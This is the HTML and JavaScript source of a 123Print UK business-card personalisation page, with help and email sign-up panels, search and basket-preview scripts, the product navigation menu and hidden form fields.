    <script type="text/javascript" src="/assets/js/123printuk_master.js?r=2017031301_7E3264967BA4D8467BF92354BC8CAD82"></script><script type="text/javascript" src="/assets/js/jquery.fancybox.js?r=2017031301_E3B579E83B7E8F9F407E44CFEA6F0F60"></script>
    <!-- 
    The following is required for jQuery. In all 123Print applications $j will be used instead of $ for jQuery functions 
    -->
    <script type="text/javascript">
        var $j = jQuery.noConflict();

        function browserRedirect() {
            var sUserAgent = navigator.userAgent.toLowerCase();
            var bIsIpad = sUserAgent.match(/ipad/i) == "ipad";
            var bIsIphoneOs = sUserAgent.match(/iphone os/i) == "iphone os";
            var bIsMidp = sUserAgent.match(/midp/i) == "midp";
            var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4";
            var bIsUc = sUserAgent.match(/ucweb/i) == "ucweb";
            var bIsAndroid = sUserAgent.match(/android/i) == "android";
            var bIsCE = sUserAgent.match(/windows ce/i) == "windows ce";
            var bIsWM = sUserAgent.match(/windows mobile/i) == "windows mobile";
            if (bIsIpad || bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM) {
                if (document.getElementById("help_main")) {
                    $j("#help_main").hide();
                }
                if (document.getElementById("email_sign_main")) {
                    $j("#email_sign_main").hide();
                }
            }
        }

        function BuildTrustpilot(showCount, trustpiloturl, showAreaHeight) {
            if (document.getElementById("TrustpilotLandingDiv")) {
                var datas = {
                    cacheKey: "",
                    gzUrl: trustpiloturl,
                    isHorizontal: false,
                    showCount: showCount,
                    strLength: 200,
                    showAreaHeight: showAreaHeight
                };

                $j.ajax({
                    url: "/Member/MemberOperationsService.asmx/BuildTrustpilot",
                    data: JSON.stringify(datas),
                    type: 'POST',
                    contentType: 'application/json',
                    dataType: 'json',
                    success: function (data) {
                        if (data.d.length > 0) {
                            document.getElementById("TrustpilotLandingDiv").innerHTML = data.d;
                        }
                    }
                });
            }
        }

        $j(document).ready(function () {

            $j(".contact_bar .left_cv").hide();
            $j(".contact_bar .right_cv").hide();

            var buttons = { previous: $j('#jslidernews1 .button-previous'),
                next: $j('#jslidernews1 .button-next')
            };

            //            $obj = $j('#jslidernews1').lofJSidernews({ interval: 6000,
            //                easing: 'easeInOutQuad',
            //                duration: 1200,
            //                auto: true,
            //                maxItemDisplay: 5,
            //                startItem: 1,
            //                navPosition: 'horizontal', // horizontal
            //                navigatorHeight: null,
            //                navigatorWidth: null,
            //                mainWidth: 1000,
            //                buttons: buttons
            //            });

            $j(".lnkShow").on('click',function () {
                var p = $j(".help_main");
                var position = p.position();

                var intLeftPosition = eval($j(window).width()) - eval(position.left);
                if (intLeftPosition > 80) {
                    p.animate({ right: -295 }, 1000, "linear");

                } else {
                    p.animate({ right: 0 }, 1000, "linear");
                }
            });

            $j(".lnkSignShow").on('click',function () {
                var p = $j(".email_sign_main");
                var position = p.position();

                var intLeftPosition = eval($j(window).width()) - eval(position.left);
                if (intLeftPosition > 80) {
                    p.animate({ right: -295 }, 1000, "linear");

                } else {
                    p.animate({ right: 0 }, 1000, "linear");
                }
            });

            function emailSet(email) {
                if (email.length > 0 && email != "Enter your email here")
                    return true;
                else
                    return false;
            }

            function validateEmail(email) {
                var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
                if (!emailReg.test(email)) {
                    return false;
                } else {
                    return true;
                }
            }
            emailSignup = function () {
                var email = $j('#input_box').val();
                if (emailSet(email)) {
                    if (validateEmail(email)) {
                        $j('#input_box').val('Enter your email here');
                        window.open("/Register.aspx?email=" + email);
                    }
                    else {
                        alert('The email address you provided seems invalid.');
                    }
                }
            }
            $j('#signup_button').on('click',function () {
                emailSignup();
            });

            $j('#input_box').on('keyup',function (e) {
                if (e.keyCode == 13)
                    emailSignup();
            });

            $j('#input_box').on('focusin',function () {
                if ($j(this).val() == 'Enter your email here')
                    $j(this).val('');
            });

            $j('#input_box').on('focusout',function () {
                if ($j(this).val() == '')
                    $j(this).val('Enter your email here');
            });

            browserRedirect();
        }); 
    </script>
    <!-- Body Content PlaceHolder -->
    
    
 <script type="text/javascript">
    function addfavorite() {
        if (document.all) {
            window.external.addFavorite('http://www.123print.co.uk', '123Print');
        }
        else if (window.sidebar) {
            window.sidebar.addPanel('123Print', 'http://www.123print.co.uk', "");
        } else {
            alert("Your broswer does not support Add to Favorites automatically, please use Ctrl + D to add");
        }

    }

    function signUpPop () {
        var email = document.getElementById("input_box_pop").value;
        if (emailSetPop(email)) {
            if (validateEmailPop(email)) {
                document.getElementById("input_box_pop").value="Enter your email here";
                window.open("/Register.aspx?email=" + email);
            }
            else {
                alert('The email address you provided seems invalid.');
            }
        }
    }

    function emailSetPop(email) {
        if (email.length > 0 && email != "Enter your email here")
            return true;
        else
            return false;
    }
    function validateEmailPop(email) {
        var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
        if (!emailReg.test(email)) {
            return false;
        } else {
            return true;
        }
    } 
</script>
    <!-- Body -->
    <div id="help_main" class="help_main" >
        <div class="help_btn">
            <a href="javascript:void(0);" id="lnkShow" class="lnkShow">
                <img src="/images/need_help_small.png?20140606" width="37" height="152" alt="NEED HELP?" /></a></div>
        <div class="contenor">
            <ul>
                <li><a href="#" class="phone" style="font-style:normal">Customer Service: Free Phone 01772 625179</a></li>
                <li><a href="#chat" onclick="javascript:openChat();" class="live_chat" style="font-style: normal">Live Help</a></li>
                <li style="border: none;"><a href="mailto:service123@123print.co.uk" class="mail"  style="font-style:normal">Email Us for Support</a></li>
            </ul>
        </div>
        <div class="add_btn">
            <a href="#" onclick="addfavorite()">
                <img src="/images/add_to_favourites.png" alt="Add to favourites" width="149" height="32" /></a></div>
    </div>
    <div id="email_sign_main" class="email_sign_main " >
        <div class="help_btn">
            <a href="javascript:void(0);" id="lnkSignShow" class="lnkSignShow">
                <img src="/images/need_sign_small.png?20140606" width="37" height="152" alt="NEED HELP?" /></a></div>
        <div class="contenor">
            <table style="width: 100%; height: 100%">
                <tr>
                    <td style="width: 5%">
                    </td>
                    <td colspan="6">
                        &nbsp;
                    </td>
                </tr>
                <tr>
                    <td style="width: 5%">
                    </td>
                    <td colspan="6" style="color: #FF771C; font-size: 20px; font-family: 'SourceSansProsemibold',Arial,Tahoma;
                    vertical-align: middle">
                        Email Sign Up
                    </td>
                </tr>
                <tr>
                    <td style="width: 5%">
                    </td>
                    <td colspan="6" style="color: #52504F; font-size: 15px; font-family: 'SourceSansProsemibold',Arial,Tahoma;
                    vertical-align: middle">
                        For news and offers, submit your email
                    </td>
                </tr>   
                <tr>
                    <td style="width: 5%">
                    </td>
                    <td colspan="6" style="vertical-align: bottom">
                        <div class="search_box">
                            <input type="text" class="input_box" id="input_box_pop" value="Enter your email here"
                                name="Enter your email here" onfocus="if (this.value=='Enter your email here') this.value='';"
                                onblur="if (this.value=='') this.value='Enter your email here';" style="background: url('/images/input_bg.jpg') no-repeat scroll left top rgba(0, 0, 0, 0);
                                color: #808080; font-family: Arial,Helvetica,sans-serif; font-size: 12px; border: 0 none;
                                height: 38px; line-height: 38px; width: 164px; padding-left: 5px" />
                            <div>
                                <img src="/images/search_button.jpg" width="27" height="27" alt="" border="0" style="cursor: pointer; margin-left: 5px;
                                    margin-top: 5px;" onclick="javascript:signUpPop();" />
                            </div>
                        </div>
                    </td>
                </tr> 
            </table>
        </div>
    </div>
    <div id="header">
        
        
<div class="container">
    <div class="logo">
        <a href="/">
            <img src="/images/logo.png?timestamp=20220128" width="262" height="37" alt="123Print.co.uk" />
        </a>
    </div>
    <div id="mark" class="hdr_right" style="width: auto; position: relative;">
        <div class="top_navi" style="width: auto;">
            <div class="leftnavi" style="width: auto; margin-right: 45px; *padding-left: 50px;">
                <span id="ctl00_ctl00_MasterPage_BodyContent_Header1_lnkMyAccount"><a href='https://www.123print.co.uk/login.aspx?returnurl=Z8SWjcux0dwgvc4faEQ761lTIPGrys_vSPfKhjAEFDJmah4xbzWy5MX01KOE-mNboNFgf1UZ-zEy1LB7X4eMyA' class='myAccount'>Login</a></span>&nbsp;|&nbsp; <span id="ctl00_ctl00_MasterPage_BodyContent_Header1_lnkReorder"><a href='https://www.123print.co.uk/myorders.aspx'>Reorder</a></span>&nbsp;|&nbsp;
               
                <a href="#chat" onclick="javascript:openChat();" rel="nofollow" title="Live Guide Support">Chat </a>
                &nbsp;|&nbsp; <a href="/go/Help-FAQ">Help & FAQ</a> |<span id="ctl00_ctl00_MasterPage_BodyContent_Header1_lnkLogout"></span>
            </div>
            <div id="cartQuickPreviewTrigger" class="cart_txt" style="position: relative; z-index: 5000; width: auto">
                <img class="arrow" src="/images/arrow-down.png" width="10" height="10" alt="down arrow" /><a href="/cart.aspx"
                    style="text-decoration: none;">BASKET(0) </a><span>£0.00</span>
                <div id="cartQuickPreviewPanel" class="cart_quick_preview">
                </div>
            </div>
        </div>
        <div class="top_search_box">
            <div class="field">
                <div class="left">
                    <img src="/images/field_left.png" width="4" height="25" alt="" />
                </div>
                <div class="filed_bg">
                    <input type="text" id="txtSearch" class="searchBox" maxlength="100" value="Enter Your Keywords..." onfocus="initializeSearchBox();"
                        onclick="searchWatermark('onclick');" onchange="searchWatermark('onchange');"
                        onblur="searchWatermark('onblur');" />
                </div>
            </div>
            <div id="btnSearch" class="btn">
                <a href="#">
                    <img src="/images/search_btn.png" width="24" height="25" alt="search" />
                </a>
            </div>
        </div>
        <!-- Search functions -->
        <script type="text/javascript">

            // Fields
            var textField = document.getElementById("txtSearch");
            var btnSearch = document.getElementById("btnSearch");

            // Disable text selection
            //print123.core.ui.disableSelection(btnSearch);

            // Search page
            function goToSearchPage() {

                var value = textField.value;
                var currentUrl = document.location.href;

                // Redirect
                if (value != "") {
                    document.location.href = "/" + encodeURIComponent(value) + "+printing";
                }
            }

            // Set Email Watermark
            function searchWatermark(state) {

                var activefn = function () { goToSearchPage(); };
                var inactivefn = function () { return false; };

                var value = textField.value;
                var defaultval = "Enter Your Keywords...";

                // Evaluate
                // OnLoad
                if (state === 'onload') {
                    // Get keyword
                    var searchTerm = print123.core.location.query.getValue("searchTerm");

                    if (searchTerm !== null) {
                        textField.value = unescape(searchTerm);
                        //textField.className = "search_box_active";
                        btnSearch.onclick = activefn;
                    }
                    else if (value === "") {
                        textField.value = defaultval;
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                }
                // OnClick
                else if (state === 'onclick') {
                    if (value === defaultval) {
                        textField.value = "";
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                }
                // OnBlur
                else if (state === 'onblur') {
                    if (value === "") {
                        textField.value = defaultval;
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                }
                // OnChange
                else if (state === 'onchange') {
                    if (value === "") {
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                    else if (value === defaultval) {
                        textField.value = "";
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                    else {
                        //textField.className = "search_box_active";
                        btnSearch.onclick = activefn;
                    }
                }
            }
            // Start Up Function 
            //searchWatermark('onload');

            // On Load
            function initializeSearchBox() {

                // Set Listener
                print123.core.event.register(this);

                // Suppress Enter Keypress
                print123.forms.ui.suppressKeypressOnForm(13);

                // Add search button click event       
                print123.core.event.addHandler(textField, "keyup", function (oEvt) {
                    searchWatermark("onchange");
                    if (oEvt.keyCode === 13) {
                        goToSearchPage();
                    }
                });
            }

        </script>
    </div>
</div>
<script type="text/javascript" src="/CartProcess/js/QuickPreview.js?201405"></script>
<script type="text/javascript">
    function ChangeStatus() {
        var mark = "0";
        //alert(mark);
        if (mark == "0") {
            var oMyAccountOperationsService = new Print123Site.MyAccountOperations.MyAccountOperationsService();

            var fnAccountSuccess = function (oResult, oUserContext, sMethodName) {
                document.getElementById("ctl00_ctl00_MasterPage_BodyContent_Header1_lnkMyAccount").innerHTML = "<a href='" + "https://www.123print.co.uk/" + "myaccount.aspx' class='myAccount'> Hi,<span style=\"text-transform:capitalize;\">" + oResult.CustomerInfo.FirstName + "</span></a>";
                document.getElementById("ctl00_ctl00_MasterPage_BodyContent_Header1_lnkLogout").innerHTML = "<a href='" + "https://www.123print.co.uk/" + "login.aspx?action=logoff&returnurl=" + "14KV0cEif17RC-J6BJViKnCMKM2NzaGIjikbSVQ1EJJCniseBojcUB4ZM6k4sj2Wpn1FVEK73UQ5ZsxHDW7i9AP4aYvlwjhENqmIQoMhFas" + "'>Logout</a>";
                document.getElementById("ctl00_ctl00_MasterPage_BodyContent_Header1_lnkReorder").innerHTML = "<a href='" + "https://www.123print.co.uk/" + "myorders.aspx" + "'>My Account | Reorder</a>" + " | " + "<a href='" + "https://www.123print.co.uk/" + "mydesigns.aspx" + "'>My Designs</a>";
            }

            var fnAccountFail = function (oResult, oUserContext, sMethodName) {
            }

            oMyAccountOperationsService.GetCustomerInfo2(fnAccountSuccess, fnAccountFail, null);
        }
    }
    function updateCartPreview(oResult) {

        if (oResult.XCart != null) {
            var customerDesignUrl = "\customer-designs";
            var cartItems = oResult.XCart.ProductCartItems;
            var cartitemCount = oResult.XCart.CartItemCount;
            if (cartitemCount > 0) {
                var oUl = $j("<ul style='float:left;'></ul>");
                var step = 0;
                var timespan = (new Date()).valueOf();
                for (var i = 0; i < cartItems.length; i++) {
                    if (step > 2) {
                        break;
                    }
                    var oLi = $j("<li style='float:left; border-bottom:1px solid #bbbbbb;padding:10px;'></li>");
                    var cartItem = cartItems[i];
                    if (cartItem.CartItemInfo.IsFreeEnvelope) {
                        continue;
                    }
                    var oDocInfo = cartItem.DocInfo;
                    var sImageSizeCode = "M";
                    var sImgQuery = "";
                    var sImgUrl = "";
                    var sName = "";
                    if (cartItem.CartItemInfo.IsBundle) {
                        sName = cartItem.BundleInfo.Name;
                        sImgUrl = "/" + cartItem.BundleInfo.LandingImage;
                    } else {
                        if (oDocInfo != null) {
                            //sImgQuery = "?docid=" + oDocInfo.ID + "&key=" + oDocInfo.KeyCustomer + "&s=" + sImageSizeCode + "&sf=" + cartItem.DocInfo.Surfaces[0].Surface;
                            //sImgUrl = "/DocumentImage.axd" + sImgQuery + "&" + (new Date).getTime();

                            sImgUrl = customerDesignUrl + "\\" + oDocInfo.ID.substr(0, 7) + "\\" + oDocInfo.ID + "-" + oDocInfo.KeyCustomer + "-AB.jpg?" + timespan;
                        }
                        else if (cartItem.CartItemInfo.ItemType != null && cartItem.CartItemInfo.ItemType.toString().trim() == "Supply") {
                            sImgUrl = "/images/Placeholder2.png";
                        } else {


                            var oItemInfo = cartItem.ItemInfo;
                            if (oItemInfo != null && oItemInfo.Thumbnails) {
                                // use an item image
                                for (var j = 0; j < oItemInfo.Thumbnails.length; j++) {
                                    oThumb = oItemInfo.Thumbnails[j];
                                    if (oThumb.ImageSize === 1) {
                                        sImgUrl = oThumb.Url + "?" + timespan;
                                    }
                                }
                            }
                        }
                        sName = cartItem.ItemInfo.Name;
                    }

                    var oImage = $j("<img style='float:left;' align='absmiddle' width='80'/>");
                    oImage.attr("src", sImgUrl);
                    var oName = $j("<div class='item_name' style='float:left;'></div>");
                    oName.html(sName);
                    oName.attr("title", sName);
                    if (!cartItem.CartItemInfo.IsBundle) {
                        var oQuantity = $j("<div class='item_quantity' style='float:left;'></div>");
                        oQuantity.html(cartItem.CartItemInfo.Quantity);
                        oQuantity.attr("title", cartItem.CartItemInfo.Quantity);
                    }
                    var oSubtotal = $j("<div class='price' style='float:left;'></div>");
                    oSubtotal.html("£" + print123.core.math.toCurrency(parseFloat(cartItem.CartItemInfo.Subtotal) + parseFloat(cartItem.CartItemInfo.BigStockPrice)));
                    oSubtotal.attr("title", "£" + print123.core.math.toCurrency(parseFloat(cartItem.CartItemInfo.Subtotal) + parseFloat(cartItem.CartItemInfo.BigStockPrice)));
                    oLi.append(oImage);
                    oLi.append(oName);
                    oLi.append(oQuantity);
                    oLi.append(oSubtotal);
                    oUl.append(oLi);
                    step = step + 1;
                }

                $j("#cartQuickPreviewPanel").html("");
                $j("#cartQuickPreviewPanel").parent().find("a").html("BASKET(" + cartitemCount + ") ");
                $j("#cartQuickPreviewPanel").parent().find("a").next().html("£" + print123.core.math.toCurrency(parseFloat(oResult.XCart.CartInfo.Subtotal)));

                if (cartitemCount > 3) {
                    var oCardTable = $j("<li class='addtocart' style='float:left;'><table width='360px'><tr><td colspan='2'>You have more than three items. Please go to basket.</td></tr><tr><td colspan='2'>&nbsp;</td></tr><tr><td align='left'><a href='javaScript:QuickPreviewDeleteAllCard()'>Delete All</a></td><td align='right'><a href='/cart.aspx'><img src='/images/go_to_basket.png' alt='Add To Basket'/></a></td></tr></table></li>");
                    oUl.append(oCardTable);
                }
                else {
                    var oCardTable = $j("<li class='addtocart' style='float:left;'><table width='360px'><tr><td align='left'><a href='javaScript:QuickPreviewDeleteAllCard()'>Delete All</a></td><td align='right'><a href='/cart.aspx'><img src='/images/go_to_basket.png' alt='Add To Basket'/></a></td></tr></table></li>");
                    oUl.append(oCardTable);
                }

                $j("#cartQuickPreviewPanel").append(oUl);
            }
        }
    }
</script>

        <div id="navi">
            
<div class="container">
    <ul id="menu" style="width: 1004px;">
        <li class="no_arrow"><a href="/">
            <img src="/images/home_icon.png" width="22" height="18" alt="Home" /></a></li>
        <li><a href='/business-cards'>Business Cards</a></li><li><a href='/promotional-products'>Promotional Products</a><div class="sub_navi"><ul><li><a href='/promotional-products/postcards'>Postcards</a></li><li class='parent_nav_item'><a href='/promotional-products/personalised-mugs'>Personalised Mugs</a><div class="sub_navi bottom_level"><ul><li><a href='/promotional-products/personalised-mugs/single'>Single Image</a></li><li class='no_bg'><a href='/promotional-products/personalised-mugs/wraparound'>Wraparound</a></li></ul></li><li class='parent_nav_item'><a href='/promotional-products/custom-magnets'>Custom Magnets</a><div class="sub_navi bottom_level"><ul><li><a href='/promotional-products/custom-magnets/magnetic'>Small</a></li><li><a href='/promotional-products/custom-magnets/large'>Large</a></li><li class='no_bg'><a href='/wedding-stationery/save-the-date'>Save the Date Magnets</a></li></ul></li><li class='parent_nav_item'><a href='/promotional-products/flyer-printing'>Flyers</a><div class="sub_navi bottom_level"><ul><li><a href='/dl-size-flyer_create-your-own_Design-BABAIBEH'>Small</a></li><li><a href='/a5-flyer_create-your-own_Design-BABAIBEF'>Medium</a></li><li class='no_bg'><a href='/a4-flyer_create-your-own_Design-BABAIBEG'>Large</a></li></ul></li><li><a href='/keyrings'>Keyrings & Letter Openers</a></li></ul></li><li><a href='/business-stationery'>Business Stationery</a><div class="sub_navi"><ul><li><a href='/business-stationery/return-address-labels'>Return Address Labels</a></li><li><a href='/business-stationery/rubber-stamps'>Rubber Stamps</a></li><li class='parent_nav_item'><a href='/business-stationery/note-pads'>Note Pads</a><div class="sub_navi bottom_level"><ul><li><a href='/business-stationery/note-pads/compact-note-pads'>Compact</a></li><li class='no_bg'><a href='/business-stationery/note-pads/large-note-pads'>Large</a></li></ul></li><li class='parent_nav_item'><a href='/business-stationery/letterheads'>Letterheads</a><div class="sub_navi bottom_level"><ul><li><a href='/business-stationery/letterheads/full-colour'>Full Colour</a></li><li><a href='/business-stationery/letterheads/raised-print'>Raised Ink</a></li><li class='no_bg'><a href='/business-stationery/letterheads/recycled'>Recycled</a></li></ul></li><li><a href='/business-stationery/appointment-cards'>Appointment Cards</a></li><li><a href='/business-stationery/compliment-slips'>Compliment Slips</a></li><li class='parent_nav_item'><a href='/business-stationery/envelopes'>Envelopes</a><div class="sub_navi bottom_level"><ul><li><a href='/business-stationery/envelopes/dl'>DL Bright White</a></li><li class='no_bg'><a href='/business-stationery/envelopes/recycled'>DL Recycled</a></li></ul></li><li><a href='/greeting-cards/thank-you-cards'>Thank You Cards</a></li><li class='no_bg'><a href='/business-stationery/loyalty-cards'>Loyalty Cards</a></li></ul></li><li><a href='/wedding-stationery'>Wedding Stationery</a><div class="sub_navi"><ul><li><a href='/wedding-stationery/invitations'>Wedding Invitations</a></li><li class='parent_nav_item'><a href='/wedding-stationery/save-the-date'>Save the Date</a><div class="sub_navi bottom_level"><ul><li><a href='/wedding-stationery/save-the-date/cards'>Small Cards</a></li><li><a href='/wedding-stationery/save-the-date/standard-sized-postcards'>Medium Postcards</a></li><li><a href='/wedding-stationery/save-the-date/large-postcards'>Large Postcards</a></li><li><a href='/wedding-stationery/save-the-date/magnets'>Small Magnets</a></li><li class='no_bg'><a href='/wedding-stationery/save-the-date/large-magnets'>Large Magnets</a></li></ul></li><li><a href='/wedding-stationery/hen-night-invitations'>Hen Night Invitations</a></li><li><a href='/wedding-stationery/reply-cards'>Reply Cards</a></li><li><a href='/wedding-stationery/thank-you-cards'>Thank You Cards (Landscape)</a></li><li><a href='/wedding-stationery/square-wedding-invitations'>Square Wedding Invitations</a></li><li class='no_bg'><a href='/wedding-stationery/wedding-thank-you-cards-portrait-'>Thank You Cards (Portrait)</a></li></ul></li><li><a href='/cards-and-invitations'>Cards & Invites</a><div class="sub_navi"><ul><li class='parent_nav_item'><a href='/party-invitations'>Party Invitations</a><div class="sub_navi bottom_level"><ul><li><a href='/party-invitations/large-party-invitations'>Large ( 203mm X 127mm )</a></li><li class='no_bg'><a href='/party-invitations/standard-party-invitations'>Medium (143mm X 102mm )</a></li></ul></li><li><a href='/greeting-cards/birthday-cards'>Birthday Cards</a></li><li class='parent_nav_item'><a href='/christmas-cards'>Christmas Cards</a><div class="sub_navi bottom_level"><ul><li><a href='/christmas-cards/all'>View All Cards</a></li><li><a href='/christmas-cards/all/christmas-traditional'>Traditional</a></li><li><a href='/christmas-cards/photo-christmas-cards'>Photo Upload</a></li><li><a href='/christmas-cards/all/contemporary'>Modern Cards</a></li><li><a href='/christmas-cards/all?orientation=vertical'>Vertical Cards</a></li><li><a href='/christmas-cards/personalised-christmas-cards-160x160'>Square Christmas Cards</a></li><li><a href='/christmas-cards/vertical-holiday-cards'>Christmas Cards</a></li></ul></li></ul></li><li><a href='/business-bundle'>Business Start up offers</a></li>
        <li><a class="no_arrow" href="/go/products">All Products </a></li>
        <li class="no_bg quote_button" style="float: right;"><a onclick="openPriceQuotePopup(0);" style="cursor: pointer;">Check Prices</a></li>
    </ul>
</div>

        </div>
    </div>
    <div id="wrapper">
        <div class="container">
            
            
        
    <link rel="stylesheet" type="text/css" href="/ClientControls/css/forms.css" />
    <script type="text/javascript" src="/assets/js/123printuk_forms.js?r=2017031301_5EF88804F75C46A31AA769254B8EB684"></script>

    <!-- Detect Cookie Support -->
    <script type="text/javascript">
        if (!print123.core.client.cookieSupport) { document.location = "/ErrorCookie.aspx"; }
    </script>
    <!-- Body -->
    <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_body1">
	
        <div id="wrapper">
            <div class="container">
                <!-- Breadcrumbs -->
                <div class="b_crum_main">
                    <div class="you_here">
                        You are here</div>
                    <div class="b_crum">
                        <ul>
                            <li style="padding: 10px 17px;"><a href="/">
                                <img src="images/bred_home.png" style="width:13px; height:13px" alt="Home" /></a></li>
                            <li><a class="visited"><span>1</span> Choose a Design</a></li>
                            <li><a class="current"><span>2</span> Personalise</a></li>
                            <li style="background: none;"><a><span>3</span> Checkout</a></li>
                        </ul>
                    </div>
                </div>
                <div id="choose_opt_main" class="choose_opt_main" style="height: 1320px">
                    <div style="width: 760px; position: relative;">
                        <!-- Hidden Elements -->
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtItemID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtItemID" value="100476" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtDesignID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtDesignID" value="10023976" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtDesignComboID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtDesignComboID" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtDocID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtDocID" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtCartItemID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtCartItemID" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtSide" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtSide" value="A" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtEditCustomBack" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtEditCustomBack" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtReturnURL" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtReturnURL" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtSpellCheckID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtSpellCheckID" value="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsShare" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsShare" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsPreview" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsPreview" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsDirectSmile" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsDirectSmile" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsBundle" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsBundle" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsRecycled" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsRecycled" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsDocument" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsDocument" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtRelFrom" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtRelFrom" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtShowSideB" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtShowSideB" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtShowUploadTooltip" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtShowUploadTooltip" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsMyCard" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsMyCard" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtHasSample" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtHasSample" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtItemsForMultipleVerse" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtItemsForMultipleVerse" value="False" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsDocHasBackSide" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsDocHasBackSide" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsSampleItem" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsSampleItem" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsFreeItem" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsFreeItem" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsComeFromMatching" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsComeFromMatching" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtMatchingProductQuantity" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtMatchingProductQuantity" />
                        <!-- Default Holiday verse. Added by Huaqiang on 09/25/2009 -->
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtDefaultVerse" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtDefaultVerse" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtDesignKeywords" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtDesignKeywords" value="Automotive, Transportation,
Travel, Auto Parts, Rubber, Rims, wheel, tyre, service engineer, mechanic" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtColorItemID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtColorItemID" />
